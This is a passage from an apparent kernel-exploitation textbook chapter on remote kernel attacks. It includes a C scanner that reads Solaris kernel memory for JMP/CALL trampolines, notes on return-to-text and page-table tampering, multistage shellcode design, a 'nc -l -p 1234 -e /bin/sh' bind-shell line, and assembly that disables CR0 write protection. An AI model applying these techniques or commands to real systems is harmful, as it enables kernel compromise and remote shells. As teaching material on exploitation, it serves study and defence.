0x00001ff8 <main+6>: jmp *%esp
0x00001ffa <main+8>: call *%esp
0x00001ffc <main+10>: push %esp
0x00001ffd <main+11>: ret
0x1ff8 <main+6>: 0xff 0xe4
(gdb) x/2b 0x00001ffa
0x1ffa <main+8>: 0xff 0xd4
(gdb) x/2b 0x00001ffc
0x1ffc <main+10>: 0x54 0xc3
Now we can write a simple memory/byte scanner (an example is presented within this
section) and look inside the code segment or other executable areas for the 0xff 0xe4 (JMP
ESP ), 0xff 0xd4 (CALL ESP ), and 0x54 0xc3 (PUSH ESP, RET ) byte sequences.
For heap/slab-based overflows, the idea is fundamentally the same. The
only issue is that we do not have a register as reliable as the stack pointer to
hold the buffer address, and we need to play according to the case. Disassem-
bling the code, or setting a breakpoint when the target trashed function gets
called, will show whether some register reliably holds the buffer address or
some nearby value. As an example, let’s look back at the disassembly of
savectx(), the function that triggers our local (Open)Solaris slab exploit in
Chapter 4.
L
void
savectx(kthread_t *t)
{
struct ctxop *ctx;
ASSERT(t == curthread);
for (ctx = t->t_ctx; ctx != 0; ctx = ctx->next)
if (ctx->save_op != NULL)
(ctx->save_op)(ctx->arg);
}
>savectx::dis -n 40
0x19babc: pushl %ebp
L
It is unlikely to have enough control over remote user-land processes to take advantage of this
specific structure for a remote exploit, but since we introduced it already, it makes a perfect parallel
crafted example. Also, we use Solaris as an example, but the generic discussion applies to any
operating system.
Executing the First Instruction 353

0x19babd: movl %esp,%ebp
0x19babf: pushl %ebx
0x19bac0: subl $0x4,%esp
0x19bac3: movl %gs:0x10,%eax
0x19bac9: movl 0x8(%ebp),%ebx [1]
0x19bacc: cmpl %eax,%ebx
0x19bace: jne +0x25 <0x19baf5>
0x19bad0: movl 0x58(%ebx),%ebx [2]
0x19bad3: testl %ebx,%ebx
0x19bad5: je +0x18 <0x19baef>
0x19bad7: movl (%ebx),%eax [3]
0x19bad9: testl %eax,%eax
0x19badb: je +0xb <0x19bae8>
0x19badd: subl $0xc,%esp
0x19bae0: pushl 0x18(%ebx)
0x19bae3: call *%eax [4]
As we remember, t_ctx was allocated on the heap and we do not know its
address, but we can control its contents. The address of the kthread_t pointer is
taken at [1] (the parameter pushed on the stack); then at [2], the address of the
t_ctx variable is extracted. 0x58 is the offset used, in fact:
>::offsetof kthread_t t_ctx
offsetof (kthread_t, t_ctx) = 0x58
>
This confirms that we are on a good track in terms of reading the assembly.
When we get to [4], where our trashed pointer is dereferenced, EBX still contains
the address on the object’s heap, which is some memory that we control. We can
then hunt for a CALL EBX,JMP EBX,orPUSH EBX RET and make it the return
value, getting into a similar case as the stack-based one we discussed earlier. Note
that this specific scenario presents an extra issue, however. As we can see at [3],
save_op() and the address of the heap object coincide. In fact:
typedef struct ctxop {
void (*save_op)(void *);
void (*restore_op)(void *);
[…]
} ctxop_t;
The very same reason that made this structure ideal in the slab case—no extra
variables between the overflowing buffer and the target pointer, save_op()—here
creates a little headache, since we cannot place a jump back (or forward) at the
same place where we need to place our return address.
354 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

This situation is not uncommon, and there are a few solutions for it:
•Find another target within the same structure; for example, in this case,
restore_op() might be a good one.
M
Since a relative jump within an 8-bit
displacement fits in two bytes, half the size of the save_op() pointer is
enough to hold it. We can fill the rest with two NOPs (0x90).
•Find a different structure with some extra variables that we can trash (a drastic
solution).
•Check what the return address we need to use translates into in assembly, and if it
is not harmful (i.e., instructions that do not reference random memory are invalid
or would trigger a fault), simply let the CPU execute it. Any noncatastrophic
consequence of these functions can just be reverted, if necessary, inside the
payload.
The last observation is particularly interesting, especially since it is common to
have to emulate a portion of the trashed structure to trigger the correct path down
to the modified function pointer, which means we have some constraints on the
values that we can use. Looking at the disassembly of our overflowing data, in
those cases, is always worthwhile: It is at times surprising how many random byte
sequences we are allowed to execute before reaching the shellcode. As an exam-
ple of this, let’s get back to our savectx() example.
As we saw, the address of the structure is inside EBX, so we are looking for
sequences such as JMP EBX (0xFF 0xE3), CALL EBX (0xFF 0xD3), or PUSH
EBX, RET (0x53 0xC2). To simplify the search, we write a program that accesses
the current kernel memory
N
and looks for one of the aforementioned sequences:
#include <stdio.h>
#include <stdlib.h>
#include <fcntl.h>
#include <unistd.h>
#include <sys/mman.h>
#include <sys/stat.h>
#include <sys/types.h>
#include <kvm.h>
#include <fcntl.h>
#define JMPEBX "jmp *%ebx"
#define CALLEBX "call *%ebx"
#define PUSHRET "push %ebx; ret"
int dumpfd = -1;
void dump_info(int i, char *str)
M
“In this case”really means “in a case similar to this one, where other function pointers are
available.”This example is meant to give you an idea of what to look for in such situations.
(Trashing save_op() with the value of a JMP might not be the best idea, given where it is called…)
N
We could have achieved the same result with a program that opens the kernel image and scans its
.text file; memory is just easier to parse and makes the example more concise.
Executing the First Instruction 355

{
unsigned long addr = 0xFE800000 + i;
unsigned long nop = 0x90909090;
unsigned char *p_addr = (unsigned char *)&addr;
unsigned char *nop_addr = (unsigned char *)&nop;
printf("Found [%s] at %x (off %x)\n", str, addr, i);
write(dumpfd, p_addr, 4);
write(dumpfd, nop_addr, 4);
}
int main(int argc, char **argv)
{
kvm_t *kv;
unsigned long size;
unsigned char *mapfile;
unsigned char *p;
int i;
int exit_code = EXIT_FAILURE;
unlink("dumpfile");
dumpfd = open("dumpfile", O_RDWR|O_CREAT, 0666);
if (dumpfd == -1) {
perror("open");
goto out;
}
kv = kvm_open(NULL, NULL, NULL, O_RDONLY, NULL);
if (kv == NULL) {
fprintf(stderr, "Unable to access kernel memory\n");
goto out_dumpfd;
}
size = 4 * 1024 * 1024;
mapfile = malloc(size);
if (mapfile == NULL) {
fprintf(stderr, "Unable to alloc memory\n");
goto out_kvm;
}
if (kvm_read(kv, 0xFE800000, mapfile, size) == -1) {
fprintf(stderr, "Unable to read kernel memory\n");
goto out_malloc;
}
p = mapfile;
for (i = 0; i <size - 1; i++) {
/* Search for call/jmp *ebx */
if (p[i] == 0xff)
if (p[i+1] == 0xd3 || p[i+1] == 0xe3)
356 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

dump_info(i, p[i+1] == 0xd3 ? CALLEBX : JMPEBX);
/* Search for push %ebx, ret */
if (p[i] == 0x53)
if (p[i+1] == 0xc2)
dump_info(i, PUSHRET);
}
exit_code = EXIT_SUCCESS;
out_malloc:
free(mapfile);
out_kvm:
kvm_close(kv);
out_dumpfd:
close(dumpfd);
out:
exit(exit_code);
}
The code is fairly simple, and it uses the libkvm interface exposed by Solaris
to access the kernel virtual address space. UNIX kernels usually export similar
interfaces, which are basically a simpler way to manipulate the memory exported
by /dev/kmem. We dump 4MB out of the code segment and then we start a simple
byte scan. Each time we find the proper sequence, we dump the instruction
address into a file, dumpfile, followed by four NOPs. The NOPs will make it
easier afterward to check if the given address translates to a proper sequence. We
launch the program:
osol-box# ./kdump
Found [call *%ebx] at fe801406 (off 1406)
Found [call *%ebx] at fe82ebfa (off 2ebfa)
Found [call *%ebx] at fe82eff8 (off 2eff8)
Found [call *%ebx] at fe82f0b2 (off 2f0b2)
[…]
Found [jmp *%ebx] at fe8c6dd7 (off c6dd7)
[…]
Found [push %ebx; ret] at fe9acbcd (off 1acbcd)
[…]
And we check the resultant file through objdump.objdump is handy because it
allows us to disassemble instructions from a flat binary file, which is exactly what
we have created.
osol-box$ /usr/gnu/bin/objdump --target=binary -m i386 -D ./dumpfile
./dumpfile: file format binary
Disassembly of section .data:
Executing the First Instruction 357

00000000 <.data>:
0: 06 push %es
1: 14 80 adc $0x80,%al
3: fe (bad)
4: 90 nop
5: 90 nop
6: 90 nop
7: 90 nop
8: fa cli
9: eb 82 jmp 0xffffff8d
b: fe (bad)
c: 90 nop
d: 90 nop
[…]
As you can see, the first two found addresses (0xfe801406 and 0xfe82ebfa)
are “disassembled”here, and we see what kinds of instructions they generate.
Here we are using the NOPs because we might need some extra bytes to disas-
semble the address, as in the following example:
97: 90 nop
98: 21 15 92 fe 90 90 and %edx,0x9090fe92
9e: 90 nop
9f: 90 nop
a0: 43 inc %ebx
a1: 15 92 fe 90 90 adc $0x9090fe92,%eax
a6: 90 nop
a7: 90 nop
As you can see, we need two extra bytes to translate the highlighted AND and
ADC instructions. The ADC sequence is also interesting: EBX gets incremented
and an arbitrary value gets added to EAX. This is an example of a sequence that
we can execute safely, since no memory is involved and we can restore (or dis-
card) the values in the two registers inside our shellcode. Just to be sure that we
have been looking at the right place, let’s feed the address to KMDB:
osol-box# mdb -k
Loading modules: [ unix genunix specfs mac cpu.generic
cpu_ms.AuthenticAMD.15 uppc pcplusmp scsi_vhci zfs sata sd ip
hook neti sockfs sctp arp usba s1394 fctl lofs random fcip cpc
logindmux ptm ufs sppp nfs ]
> 0xfe921543::whatis
fe921543 is di_dfs+0x37, in genunix’s text segment
> 0xfe921543::dis
di_dfs+0x1e: movl 0x10(%ebp),%esi
[…]
di_dfs+0x37: call *%ebx
di_dfs+0x39: addl $0x10,%esp
358 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

The first “module”loaded after unix is genunix. Since we assume text
knowledge, we can assume to know the address of the specific CALL EBX
sequence inside the remote kernel.
Return-into-Text (A Look at the x86-64 Bit Case)
If the per-page execution protection is properly set, our only hope is to redirect the
execution flow to some existing code. We already described in detail the return-to-
text technique in Chapter 3, and we saw it applied in Chapter 5, so we will not go
into the details here. Although the natural habitat of return-to-text attacks is stack
overflows, they might also be used with heap/slab-based attacks (and, in general,
with any instruction flow redirection attack), with some nontrivial caveats:
•We can only call one function. Since calling conventions rely heavily on the
stack, we can play their elaborate games; for example, chaining various calls/
code fragments together, an approach that was also used in user land to defeat
NX protection through Sebastian Krahmer’s code borrowing technique. Outside
the stack, we can instead jump only once; as soon as the called function
returns, we have no way to chain a second one, since we never controlled the
stack in the first place.
•We need to rely on the current value of registers. On the x86-64 architecture,
parameters are mostly passed through registers, so we cannot play with
returning into epilogue code chunks to pop values out of the stack and fill
them with controlled values.
•We are likely to leave the stack in a misaligned state. Unless the function we
are jumping to has the same stack usage of the function we are hijacking,
once we get down to the epilogue (stack cleanup + RET)itisthetarget
function that clears the stack, and obviously it will do it based on its usage.
This can be quite a problem, because we may miss the correct return address,
and that most likely will lead to a crash of the target machine.
For all of these reasons, using the return-to-text technique to target anything
other than stack-based overflows is theoretically possible, but it is very hard to
get to work reliably. Thankfully, heap/slab-based vulnerabilities offer such a
variety of options that we usually can turn them into friendlier situations such as
arbitrary writes.
That leaves us with the stack, and a few key questions: Where do we go?
What function (or sequence of functions) is better to use remotely? The best
approach is to try to indirectly turn the attack into an arbitrary write. We can, in
fact, return into one of the memory copying functions (memcpy(),bcopy())and
make them write some controlled content at an arbitrary address.
What we just learned in the previous section about “discovering”where our
buffer is in kernel land comes in handy here, since we want the source para-
meter of those functions to be some memory we control. It is worth pointing
out that, depending on the issue and given enough control and reliability on
triggering the bug, we can work our way out without using our incoming buffer
Executing the First Instruction 359
at all, by patiently copying small portions of memory from fixed addresses. As
with any return-to-text attack, here we assume full knowledge of the remote
core kernel module layout—again, a more or less wild assumption, depending
on the case.
NOTE
On some kernels, the memcpy()/bcopy() approach may also be the best approach for
return-to-text attacks for local exploits against hardened scenarios. The truth is that, beyond
challenging ourselves to see if we can get it right, the situations where return-to-text is the
only option left are reasonably rare (as much as hardened scenarios are the exception, more
than the norm). Stack-based issues are less common at the kernel level due to both the
careful use of the stack and the increasing adoption of canary-based protections.
One last thing to mention is that some kernels, such as the Linux kernel, offer
an internal set of functions to execute a user-land command (e.g., the call_
usermodehelper() framework or, directly, kernel_execve()). In such cases, an
even more complicated option is to return to these functions and pass as a com-
mand something on the lines of what nc –l–p 1234 –e /bin/sh would do: open a
remote listening port attached to a shell instance. This option is more complicated
and requires a few extra planets to align on our side:
•We need to properly handle pointer-to-pointer arrays (char **argv), something
that is definitely nontrivial if we do not know where our buffer is.
•If we call the execution function directly (e.g., kernel_execve()), we need to
be inside a disposable thread in the process context, with no locks held. In fact,
execve() replaces the current image with a new one, and thus, if we are holding
a critical lock, it will never be released, likely leading to a dead/livelock.
•If we take the cleaner approach of chaining calls in the execution framework,
we spawn a fresh, proper thread, but again, we do not have the ability to
perform any post-exploitation cleanup. If the stack is not in a valid state, we
are in for a crash/panic.
For all of these reasons, this technique is very hard to apply successfully, and
we mentioned it mostly for completeness and to once again give you an idea of
the variety of options you need to explore when it comes to writing a kernel
exploit. In general, the entire family of return-to-text attacks hides many traps in
the details, and you should use them only as a last resort when every other
approach has proven infeasible.
Arbitrary Write of Kernel Memory
The ability to arbitrarily modify kernel memory is the most powerful weapon in
the hands of an exploit developer and, not surprisingly, the hardest bug class to
stop and the most effective in hardened environments. The main approach with
360 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

remote arbitrary writes is to find some suitable area (i.e., executable and
writable) and patiently place our payload there. Once the shellcode is ready, just
as we were doing with local exploitation, we need to leverage the arbitrary write
into an execution flow redirection, using one of the methods we covered in
Chapter 3.
On the x86-32 architecture, we can target a vast range of areas (basically every
writable mapping), and the only thing we need to be careful of is to not step over
critical memory/values. Places such as panicbuffers(staticonsomekernels)and
the Mac OS X iso_font area (as we saw in Chapter 5) are good examples.
On the x86-64 architecture, things are a little more complicated. As we said,
what helps us is the fact that kernels still do not do a perfect job of implementing
a proper writable-implies-nonexecutable semantic (sometimes referred to as W^X,
from the name of the OpenBSD protection). As we mentioned in the “Lack of
Exposed Information”section, we need to improve our knowledge of the kernel
memory layout to find writable and executable areas. In general, a good way to
hunt for such sections
O
is to dump the kernel page tables locally
P
andlookfor
ranges marked as both executable (on x86-64, bit 63 of the page table entry
[PTE]
Q
set to 0) and writable (on x86-64, bit 1 of the PTE set to 1).
As examples of these types of areas, Solaris, FreeBSD, and old Windows
releases map the kernel .text as RWX (read-write-execute), and thus any little-
used area inside the kernel image will fit our needs perfectly. Actually, this
specific case gives us a chance for an even more interesting approach/idea.
Given that the arbitrary write is “controlled enough,”we are able to direct infect/
backdoor the running kernel, without the need of executing a single payload
instruction.
If no writable and executable area is available, then we need to find another
way around to leverage the arbitrary write. At this point it is important to remem-
ber that virtual addresses are…well, virtual, and the same goes for permissions
bits. In other words, it is what is written into the page tables that matters. This
leads to two observations:
1. Page tables are in memory and thus can be yet another target for our arbitrary
write (as usual, that depends on how much control we have over it). Since
page tables need to be modified regularly, it is likely for them to be read-
write. If we are able to predict the address of the page tables (as is possible on
Windows and Linux, for example), then we may be able to play with the
protection bits and open new areas for our arbitrary write.
2. Many different virtual addresses can reference the same page, each one with
different protection markings. In practice, this means that we may have pages
O
Besides reading the code, obviously.
P
We can achieve this through a debugger, or by manually walking the physical pages holding them.
A brief overview of how to dump page tables (along with some code) on various operating systems
is available at www.attackingthecore.com.
Q
Page table entry bit numbering goes from 0 to 63, so bit 63 is the most significant bit of the entry.
Executing the First Instruction 361
exposed as read-only and executable at an address and writable at another
one (or simply double-mapped to simplify user and kernel separate access).
Figure 7.3 gives us a visual idea of how such multiple mapping might be set
up by the OS. This means that we can target the writable portion to place our
shellcode and then use the address of the executable one as our “return
address”(or our target address, depending on how we achieve execution
redirection).
The Linux Vsyscall page is a good practical example of one such double/
multiple page mapping and its implementation closely resembles the scenario
shown in Figure 7.3. One mapping is responsible for exposing a read-only and
executable code stub to user-land processes, while the other mapping lets the
kernel retain the ability to modify the page contents through a writable shadow
mapping not visible from user land. We will see other examples of multiple page
mappings throughout the rest of this chapter and the next one, where we will also
see them practically used within an exploit.
REMOTE PAYLOADS
Remote kernel payloads aim at turning a successful execution flow redirection
into a full compromise, where “compromise”here means the ability to pop a
privileged shell out of the remote target. In other words, we do not expect a kernel
exploit to be much different, in its final outcome, from a user-land exploit. We
saw this already with local exploitation. Whereas a user-land local shellcode
Read-write
shadow map
Read-execute
user visible map
ULand
KLand
Physical address
space
Linear address
space
Physical page
FIGURE 7.3
Kernel/user multiple page mapping.
362 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

would call a few syscalls to raise its privileges, if necessary (e.g., setuid()),
and then execute a shell (e.g., through execve()), our kernel payloads have
directly modified the kernel structures handling the credentials of a process
under our control and then used this process to execute, in user land, a shell or
any other privileged task we needed.
The idea should be clear. Since a single error at the kernel level is usually
fatal,wetrytoreduceasmuchaspossible the complexity of the code running
with kernel privileges and offload the final tasks to user land.
Let’s now focus on the remote case. Remote user-land payloads are slightly
more complicated than local ones, mostly because they need to deal with the net-
working stack. The following are the traditional approaches:
•Fork a process, listen on a port, and attach a shell to it (a classic listening shell
payload).
•Open a network connection back to the attacker’s machine and pipe the input
and output of a shell spawned on the victim’s machine through it (a classic
connect-back payload).
•Reuse the currently active connection and simply pipe the output and input of
a shell, as described in the preceding list item.
•If we already have full privileges (remote daemons usually run with
lower privileges, and thus remote exploits do not allow a direct privilege
escalation), modify some file on the filesystem associated with authentication
to create a new, privileged user whose login and password the attacker can use
to access the machine. This is yet another example of “simplification.”Instead
of directly dealing with the networking stack, we create the conditions to use
the standard tools (e.g., SSH, Telnet, etc.) to achieve a compromise. Clearly,
the remote target has to offer this option in the first place. At least
one authentication-based mechanism to access the machine needs to be in
place.
For each of the preceding options, well-tested and optimized shellcodes for
different operating systems and architectures are easy to find, and are part of most
exploit writers’collections. The opportunity to reuse code that does not need to
be debugged should never be underestimated in development, and writing remote
kernel exploits is no different. However, this is not the main reason to look at
these payloads. The key point here is that we want, once again, to offload as
much work as possible to user land, to simplify the design/implementation of the
kernel shellcode and increase its reliability (always remember our golden rule:
don’t crash the remote target).
Since in this case we do not have a user-land process immediately under our
control, to execute in user land we need to extend our payload with the ability to
hijack a currently running process and make it execute arbitrary code. In other
words, we want to be able to change the execution context (from the privileged
kernel land to user land) and retain the ability to control what gets executed. The
rest of this section covers how to do this.
Remote Payloads 363

Payload Migration
Let’s start from a simple observation. Execution-context changes happen all the
time during the lifetime of an operating system. User-land code executes, calls
into kernel land, gets results back, and gets interleaved with other user and kernel
processes. At the same time, interrupts arrive pretty much continuously from a
variety of hardware devices and get immediate attention. It is clear that within any
operating system/architecture pair there has to be a well-established support sys-
tem in place to jump from less to more privileged contexts (and back), as well as
support for context switching (which, as we know, is mostly managed by the
scheduler).
Enter remote payloads. As we said, we have code execution at the kernel level
and we need to execute a user-land payload. It is clear that we need to somehow
equip our shellcode with the ability to change execution contexts (e.g., from
kernel land to user land) to achieve our goal. For this reason, remote payloads
make extensive use of stagers, which are portions of code responsible for relocating
a separate payload and setting up the execution environment for it. Stagers then
transfer control to the relocated payload, either directly (e.g., via a direct jump) or
indirectly (e.g., via a modified function pointer).
Before jumping straight into the implementation of the different stagers, it is
important to understand why we are migrating away from the execution environ-
ment and what kinds of different execution environments we expect to migrate
to/from. Rewording this as a question, “What does the multistage approach buy
us?”To answer that question, we need to dig deeper into the concept of the kernel
execution path (KEP) context and how the different contexts affect the execution
of our payload.
KEP Contexts
In Chapter 1, we mentioned two main types of contexts a KEP may run in: the
process context and the interrupt context. Here we will discuss these contexts in
more detail and then explore the multistage design for our shellcodes.
KEPs that run on behalf of a user-land process are said to be in process
context (also known as process-aware context or fault-aware context). The
executing KEP is directly related to the process that triggered the entry at the
kernel level and is, in fact, generally said to be backed by the user-land
process.
Whenever our payload is running within this context, we can pretty much
do anything we want: call nearly any kernel interface and API, “safely”access
the user space, interact with the scheduler (e.g., get the current process off the
CPU), and, generically, enter paths that may be asleep. The alternative name
of fault-aware context results from the fact that the kernel can manage an
exception that is raised by a KEP running at this level. This is a classic exam-
ple of a page fault raised as a consequence of accessing some user-land
memory.
364 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation
NOTE
How a given fault is managed depends on the target operating system. Let’s continue with
the “page fault on a user-land access”example, by far the most interesting case from a
payload development point of view. On Windows, handling this kind of fault successfully is a
matter of registering the correct exception handler, whereas on Linux (and on UNIX in
general), explicit paths within the fault handler code are associated with kernel APIs
delegated to access the user-land portion (e.g., getuser()). Note also that on Windows, an
unmanaged exception is always fatal for the system (regardless of the context), whereas on
Linux, a fault within the process context kills the process but leaves the system stable. It
follows that if the kernel execution path associated with the process acquired specific
resources (locks, mutexes, etc.), other terminal situations might be reached (e.g.,
deadlocks), but the fault itself would not be fatal. This is something to remember during
exploit development because sometimes we might not be able to have a chance to recover
before triggering the fault, and the specific operating system behavior may still give us a
chance to continue with a successful exploitation.
A much less exploitation-friendly solution is to interrupt the context. Interrupts
are how the hardware (e.g., the network card) or the software (e.g., a breakpoint
instruction) is able to stop the currently executing path and get the execution
transferred to a dedicated routine. Such routines are usually called interrupt service
routines (ISRs). The job of ISRs is to deal with the cause of the interruption
(service the interrupt) and then either trigger a termination path or return
to/continue with the previously executing path.
Interrupts can be synchronous or asynchronous. Synchronous interrupts (some-
times referred to as exceptions) occur as a result of an error (e.g., a division by
zero) or a software-initiated call (e.g., the INT instruction in x86 assembly), and
are thus always reproducible by reexecuting the same code path. Asynchronous
interrupts are basically hardware-generated and can occur at any time (e.g., when-
ever a packet reaches the network card or a disk has finished some operation).
We will focus our discussion on asynchronous hardware interrupts.
As we said, such interrupts can happen at virtually any time, which means
the kernel cannot make any assumptions regarding what process an interrupt
might be associated with (actually, the interrupt might not be associated with
a process at all). For this reason, it is not safe to execute a large number of kernel
APIs in this context, and thus this is explicitly prevented (kernel programmers
spread “Are we in interrupt context?”types of checks, such as Linux in_interrupt(),
the Windows IRQL level, etc., everywhere to catch those situations, and panic if
so). For this reason, ISRs are not allowed to call the scheduler or sleep (What pro-
cess would be put to sleep? Is there even a process associated with it?).
Depending on the architecture support, the OS design, and the type of interrupt,
ISRs might or might not be nested (an interrupt preempting a running ISR). The
typical situation is to have different priorities associated with different interrupts
(or classes), with lower-priority ISRs allowed to be interrupted by the arrival of a
higher-priority interrupt. Also, an ISR servicing a high-priority interrupt needs to be
Remote Payloads 365
as quick as possible, since the specific CPU is pretty much stuck in it. Failing to
acknowledge high-priority interrupts is generally seen as a fatal ringing bell by the
kernel code, and may trigger a panic.
To prevent this situation (and, in general, to keep interrupt code as small
as possible), operating systems take advantage of deferred procedures (which
get their name from Windows DPCs or Deferred Procedure Calls). Deferred
procedures are extra tasks associated with the handling of an interrupt that are
scheduled by the ISR to be executed at a later time, and usually in a more
favorable context. Examples of deferred procedures are setting a flag or incre-
menting a counter—basically, the minimum amount of mandatory housekeep-
ing for the interrupt. This keeps the ISR as small as possible and still allows
it to associate more elaborate work to a given interrupt, delaying all the non-
critical processing for a later time. Although from the operating system point
of view there is a fundamental difference between interrupt context and
what we could call deferred context, they basically impose the same set
of challenges and restrictions for our payload, and thus we are covering them
together.
As we said, whenever we are executing in interrupt/deferred context, we have
only a limited subset of the kernel API exposed (so-called interrupt-safe func-
tions). At the same time, we cannot make any assumptions regarding the underly-
ing process, and we cannot register or hope for any form of fault handling
support. This means we can only access wired-down memory (ranges that are cur-
rently in RAM and are not swapped to disk) and, unless we are up for a little
gambling, this pretty much limits us to the kernel address space only.
R
Note that
we must be careful even when we’re targeting kernel memory on many operating
systems. Although Linux wires down all the kernel code/data/heap pages in physi-
cal memory, Windows and Solaris allow for part of the kernel itself to be in page-
able memory that can be swapped out to disk.
TIP
On the other hand, Linux and other UNIX derivatives use lazy context switching to save on
translation lookaside buffer (TLB) flushes, which means kernel threads will always borrow
the memory context associated with the previously executing process or process context
thread. This means that at any given time (and interrupt context is not different here), a
valid user-land set of mappings is associated with the running code. User-land pages
currently in memory are thus, in the case of combined user/kernel address space, safely and
directly accessible, although making assumptions about this can be quite risky. On
Windows, however, this is not guaranteed at all. The idle thread does not have any user-land
context associated with it, and thus an interrupt preempting its execution, or a deferred
procedure kicking in right after, leaves us with only the kernel address space visible.
R
Most of the discussion about “accessing user land”here implicitly considers combined user/kernel
address space environments, although the inability to use kernel APIs directly prevents us from
accessing user-land peek-poking functions in the separated user/kernel address space case, too.
366 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation

Just as kernel developers strive for minimal code for ISRs, we should do the
same with our payload. The interrupt context part of it should always be as mini-
mal as possible, and should focus on escaping from this unfriendly context (using
a stager to get to the process context) and on the minimum recovery needed to
keep the system stable up to the execution of the next stage. (Recovery in inter-
rupt context can be complicated, especially given the fact that we may know very
little about how we ended up there and what resources are held).
Design Considerations
Now that we have reviewed the main characteristics of both the interrupt and pro-
cess contexts, it is time to use what we have learned in a shellcode design. The
first thing that should be obvious from our discussion thus far is that if we start
executing in the interrupt context, we have a single imperative: exiting from there.
In the end, this is pretty much what the first stager is for. After that, we have a
choice. We can try to craft a kernel-only shellcode, or we can decide to go for an
extra stage and achieve execution of a user-land payload.
Payload Types
Although we will focus primarily on the latter approach of chaining a user-land
shellcode, both options are viable. In general, the first option requires more “kernel-
level”work, which may contrast slightly with our principle of keeping things
simple/safe and may require more adjustment over time, depending on how many
kernel functions we depend on and how stable they are. It is also generally pretty
difficult to offer all the “advantages”of a shell from within kernel land; on the
other hand, it might be easy enough to modify the filesystem or perform other
small/simpler tasks.
The second approach of jumping to a user-land payload involves an extra stager
to transfer the execution from kernel land to user land, but gives us the flexibility of
picking up the most suitable payload (connect-back, port-opening, etc.) against the
target environment at basically no extra cost. At the same time, it is generally safer,
since most of our interaction post-exploitation happens in user land rather than in
kernel land. This type of shellcode is usually called “multistage”to capture the fact
that it is composed of various stages that execute at different times/contexts.
Considering the worst case of starting from within the interrupt context
(already being in the process context is just a subset of the problem), there are
two main ways to reach user-land execution:
•A three-phase multistage shellcode This is the most traditional approach
and is always usable. It involves jumping from the interrupt context to the
process context and from the process context to user land.
•A two-phase multistage shellcode Such shellcodes exploit specific operating
system designs/subsystems to “skip”one step. Basically, these shellcodes allow
us to jump straight from the interrupt context to user-land execution (indeed,
they also act as an optional way to jump from the process context to user land).
Remote Payloads 367

Locating a Given Stage
Since our remote shellcodes are composed of multiple stages, finding them within
the payload (or generally in memory) is another part of the design that is common
to all cases. The classic scenario here is a single big blob that contains all the
stagers and stages needed, from the first instruction executed in the interrupt con-
text to the last one of the user-land shellcode. Even in the case of pure in-kernel
shellcodes, we will likely have a few different “portions,”and thus our discussion
here applies to these shellcodes as well.
Isolating and finding a specific portion of the shellcode is an easy task. During
development, it is common to place signature bytes around the various stages, and
then to use simple “byte-scanning”stubs to locate them. The advantage of this techni-
que is that it does not use any hardcoded values. The stage can be of arbitrary length
and placed anywhere within the shellcode. The main disadvantage is that it leads to a
slightly bigger (signature bytes + the logic to find them) and less clean shellcode.
The radical opposite option is to use hardcoded offsets instead, and hence
optimize the operation of finding and copying the shellcode. The idea here is that
we control the whole shellcode, and thus we know both where and how big each
stage is. This approach allows us to shave off some bytes (which might be crucial
to make the payload fit a given buffer), and is usually adopted only once our
implementation is stable enough, since shellcode size and form tend to change as
we experiment during development. In case the address of the running shellcode
is needed (the x86 64-bit architecture allows us to use RIP-relative addressing),
the classic JMP/CALL/POP trick can be used. This approach can also be used as
another way to locate the shellcode, but the payload still requires either a signa-
ture or a hardcoded value to know at which point to stop the copy.
[…]
JMP label_nested_shellcode [1]
label_start:
POP esi [3]
MOV edi, nested_staged_location [4]
MOV ecx, nested_stage_size [5]
REP MOVSD [6]
JMP label_recovery
[…]
label_nested_shellcode:
CALL label_start [2]
here is placed the nested staged
shellcode of size nested_stage_size
[…]
This pseudo-assembly code transforms the relative offset to the absolute
address of the stage using the JMP/CALL/POP trick ([1], [2], and [3]).
368 CHAPTER 7 Facing the Challenges of Remote Kernel Exploitation
Subsequently, the code loads the kernel target address for the copy of the stage
into EDI at [4], and the hardcoded nested stage size into ECX at [5]. Finally, the
code copies the stage using the REP MOVSD instruction at [6].
NOTE
It is common for the various stages of our shellcode to be stored within the payload itself,
but this is not a mandatory constraint. Think of vulnerabilities that offer us only a small
buffer in the first place. In this case, we likely must resort to a signature-based approach,
but this time targeting the whole kernel memory (or a “reasoned”subset of it). The general
idea (although each case can vary a lot) is to rely on the fact that other network packets
might be in memory, either heap memory or some packet dispatch queue, and we could
use one of them to carry our shellcode.
Placing the Shellcode
Regardless of the context at which it is running, each stager faces the problem
of finding a memory area to place the just-located stage. Such a target location
needs to be at least writable during the copy and executable when the victim
KEP/user-land process execution is pointed there later. Indeed, this is not an
entirely new problem, but rather another incarnation of the issue that we faced
with arbitrary write vulnerabilities. It looks like once again we mostly depend
on how well the principle of W^X has been implemented at the kernel/user
level. Or do we?
There is indeed a substantial difference between arbitrary writes and our cur-
rent situation. At this point, in fact, we are already executing a controlled payload
at the kernel level! This means we do not have to worry that much about protec-
tions and mappings, since we have full privileges and can truly be the architects
of our own fortune:
•We can disable the CR0.WP flag, and thus be allowed to write into read-only
areas (both x86 32- and 64-bit architectures).
•We can locate the process page tables and manually walk them to find the area
we are interested in. At that point, we can modify the read/write/execute
permission bits (and, obviously, any other page-related bit).
The first approach is an all-time classic. There is really not much of a reason
to not immediately disable the WP flag inside our x86 payload, unless we are
afraid that it might raise some problems in some scenarios.
S
On the plus side,
besides being able to comfortably place our shellcode inside read-only memory
mappings (most likely to be executable), we are less likely to step over read-only
areas by accident. Disabling WP is rather simple. Here is an example using an
S
PaX will trigger a panic if it attempts to disable WP and it is already disabled, hypervisors may
just ignore it, and so forth.
Remote Payloads 369

x86 64-bit assembly (the 32-bit code would be identical, but would use 32-bit
general-purpose registers):
mov %cr0, %rcx
mov %rcx, %r12
btr $16, %rcx [1]
mov %rcx, %cr0 [2]
We read CR0 inside RCX, and we use the BTR instruction (Bit Test and Reset)
to clear the WP bit inside RCX at [1]. Then we update CR0 at [2]. We save the
original value of CR0 inside R12 forasimplerrestore(ifwecannotdedicatea
scratch register to the purpose, we can just replicate the sequence of operations by
using BTS instead of BTR). Note that BTR affects the CF flag, since that is where
it saves the original value of the tested and cleared bit.
Compared to the WP trick, the approach of modifying page tables directly is more
generic, in the sense that it can be applied to any paging-based architecture and allows
for any form of manipulation of page table bits (e.g., we can manipulate the execute per-
